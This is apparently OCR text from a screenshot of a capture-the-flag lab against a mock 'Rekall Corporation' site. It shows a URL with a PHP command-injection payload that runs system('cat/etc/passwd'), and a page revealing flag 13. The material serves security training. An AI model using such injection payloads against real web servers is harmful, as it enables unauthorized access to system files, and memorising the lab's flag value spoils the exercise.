 Welcome
http://192.168.14.35/Login.p
192.168.14.35/souvenirs.php?message="";system('cat/etc/passwd')
Welcome
Exploit-DB
Nessus
R
REKALL CORPORATION
Home
About Rekall
Welcome
VR Planner
Login
Souvenirs for your VR
experience
Dont come back from your empty handed!
Get custom designed merchandise from your favorite experiences like
t-shirts and photos Please be sure to ask about options...
Congrats, flag 13 is jdka7sk23dd